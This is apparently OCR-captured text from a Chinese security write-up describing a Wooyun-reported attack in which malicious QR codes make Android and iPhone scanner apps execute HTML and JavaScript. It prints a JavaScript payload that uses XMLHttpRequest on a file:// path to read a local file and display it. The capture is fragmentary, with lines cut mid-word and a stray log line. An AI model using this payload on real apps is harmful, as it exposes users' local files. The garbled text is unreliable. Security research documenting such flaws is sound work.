
com.google.zxing.MultiFormatReader.
11-23 10:39:02.535: E/AndroidRuntim
0x02 本地文件读取
之前Wooyun上爆了一个
利用恶意二维码攻
(Android+Iphone)，可以执行html和js。将
#!js

<script>

x=new XMLHttpRequest(); 

if(x.overrideMimeType) 

x.overrideMimeType('text/xml'); 

x.open("GET", "file://///default.pr
x.send(null); 

alert(x.responseText); 
